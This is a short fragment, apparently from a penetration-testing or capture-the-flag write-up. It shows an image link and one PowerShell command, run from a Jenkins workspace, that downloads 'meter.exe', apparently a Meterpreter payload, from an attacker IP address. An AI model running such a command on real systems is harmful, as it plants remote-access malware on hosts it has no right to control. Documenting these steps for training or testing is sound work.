 PS C:\Program Files (x86)\Jenkins\workspace\project> powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.4.119.29:8000/meter.exe','meter.exe')"